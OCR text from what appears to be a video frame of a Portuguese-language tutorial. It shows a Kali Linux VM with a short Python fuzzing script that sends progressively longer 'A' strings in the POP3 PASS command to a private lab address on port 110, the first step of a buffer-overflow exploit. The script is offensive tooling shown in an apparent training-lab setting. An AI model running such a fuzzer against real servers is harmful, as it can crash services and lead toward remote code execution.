 Kali 2020.3 - VMware Workstation 15 Player (Non-commercial use only)
Player
rodolpho@kali: ~
02:12 PM
rodolpho@kali: ~
File Actions Edit View Help
#!/usr/bin/python
import socket
buffer=["A"]
counter=100
while len(buffer) ≤ 30:
buffer.append("A"*counter)
counter=counter+200
for string in buffer:
print "Fuzzing Pass with %s bytes" % len(string)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.43.112',110))
s.recv(1024)
s.send('USER test\r\n')
s.recv(1024)
s.send('PASS ' + string + '\r\n')
s.send('QUIT\r\n')
s.close()
~
~
~
~
~
~
~
~
~
~
~
~
~
~
00:01:12
00:00:43
:q
10
30
Digite aqui para pesquisar
POR
16:12
07/11/2020
1
Rodolpho Concurde (ROd0X)
Rodolpho Concurde (ROd0X)